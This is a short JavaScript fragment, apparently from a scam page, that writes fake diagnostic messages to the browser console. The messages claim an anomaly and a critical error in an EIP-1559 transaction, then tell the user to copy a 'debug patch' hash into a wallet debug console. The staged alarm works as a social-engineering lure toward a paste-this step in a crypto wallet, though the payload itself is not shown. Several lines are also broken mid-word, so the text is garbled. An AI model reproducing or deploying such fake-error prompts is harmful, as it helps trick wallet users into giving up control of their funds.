
["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9be6bd
d inside Sends a type 2 transaction (EIP155
9)");

  console.error("CRITICAL ERROR: Manual patc
h required for Sends a type 2 transaction (E
IP1559)");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH